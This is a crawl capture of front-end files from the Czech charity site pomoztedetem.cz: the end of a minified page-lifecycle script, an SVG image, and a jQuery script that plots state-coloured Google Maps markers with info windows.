beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="M3RUVRUVK3ctBS5WCjMFMUhRXxQFBB8kWRU9WhYpDiRIUUIUAhgZJwkSKxtBCB44SHRUVRUVWDgJAwBAFXINNwRLVB1RGBl3HBkuVw0/Sz8cFg";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="M3RUVRUVK3c6GCBeCD8YdgBZQhQTCRM5WRYjWQ4tDjJG",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="M3RUVRUVK3c6GCBeCD8YdgZXRRQQABo4DhIrGUEtCj8cUV9TUQoZJVkDJ1BBLxgzGh9CFBIDGCQcGTsb",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="M3RUVRUVK3c6GCBeCD8YdgBZQhQTCRM5WRYjWQ4tDjJG";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="BF1QUAgzAiUYFCRqCj8S";ca="BF1QUAgzAiUYFCRqCj8SJQ";da="BF1QUAgzGScNKCBAFQ";z="BF1QUAgzGScNKCZb";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("CVtFXQcJ")]=K,a[J("AFldQBQI")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/stopy.svg
body_size: 161557
content:
<svg width="546" height="546" viewBox="0 0 546 546" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="3.7251" y="0.30957" width="541.602" height="541.602" transform="rotate(0.35106 3.7251 0.30957)" fill="url(#pattern0_1_229)"/>
<defs>
<pattern id="pattern0_1_229" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_229" transform="scale(0.000375094)"/>
</pattern>
<image id="image0_1_229" width="2666" height="2666" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/google-maps.js?ver=6.8.3
body_size: 1170
content:
(function($) {

	// My field of markers
	var gmarkers = [];

	function new_map( $el ) {
								
		var $markers = $el.find('.marker');
		var myLatLng = {lat: parseFloat($markers.attr('data-lat')), lng: parseFloat($markers.attr('data-lng'))};

		
		var args = {
			zoom		: 7,
			center		: myLatLng,
			mapTypeId	: google.maps.MapTypeId.ROADMAP,
			// disableDefaultUI: true,
			gestureHandling: 'cooperative' 
			// scrollwheel: false
		};
		
		// create map	        	
		var map = new google.maps.Map( $el[0], args);
		// add a markers reference
		map.markers = [];
		// add markers
		$markers.each(function(){
	    	add_marker( $(this), map );	
		});
		
		return map;	
	}

	function add_marker( $marker, map ) {

		// Actual cat
		// var select_cat = $('.filter_map select').find('option:selected').attr('data-type');

		var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

		//Pridani vlastnich ikon pinu
		var iconBase = '/wp-content/themes/pomoztedetem/img/markers/';
        var icons = {
        	waiting: {
				icon: iconBase + 'waiting_pin.png'
			},
			open: {
				icon: iconBase + 'open_pin.png'
			},
			close: {
				icon: iconBase + 'close_pin_new.png'
			}
        };

        // First show one category
		var $state;
		// if ($marker.attr('data-type') == select_cat) {
			$state = true;
		// }else {
		// 	$state = false;
		// }

		// Add icon for state
		if ($marker.attr('data-state') == 'cekaji') {
			$icon = icons['waiting'].icon;
			$zindex = 0;
		}else if($marker.attr('data-state') == 'prispivate') {
			$icon = icons['open'].icon;
			$zindex = 2;
		}else if($marker.attr('data-state') == 'dostali') {
			$icon = icons['close'].icon;
			$zindex = 1;
		}



		// create marker
		var marker = new google.maps.Marker({
			position	: latlng,
			icon        : $icon,		//Vlastni ikona pinu
			map			: map,
			visible		: $state,
			category 	: $marker.attr('data-type'),	//Add my category
			zIndex      : $zindex,
			// state 		: $marker.attr('data-state'), 
			animation: google.maps.Animation.DROP
		});
		
		// add markers to my array
		gmarkers.push(marker);

		// add to array
		map.markers.push( marker );

		// if marker contains HTML, add it to an infoWindow
		if( $marker.html() )
		{
			// create info window
			var infowindow = new google.maps.InfoWindow({
				content		: $marker.html()
			});

			// show info window when marker is clicked
			google.maps.event.addListener(marker, 'mousemove', function() {
				infowindow.open( map, marker );
			});

			google.maps.event.addListener(marker, 'mouseout', function() {			
				infowindow.close();
			});
		}
	}

	// Show selected markers
	// function selectCat() {
	// 	$('.filter_map select').change(function(event) {
	// 		$selected = $(this).find('option:selected').attr('data-type');

	// 		$.each( gmarkers, function( key, value ) {
	// 			if (value.category == $selected) {
	// 				value.setVisible(true);
	// 				value.setAnimation(google.maps.Animation.DROP);
	// 			}else {
	// 				value.setVisible(false);	
	// 			}
	// 		});
	// 	});
	// }


	var map = null;

	$(document).ready(function(){

		$('.acf-map').each(function(){
			map = new_map( $(this) );
		});

		// selectCat();
	});

})(jQuery);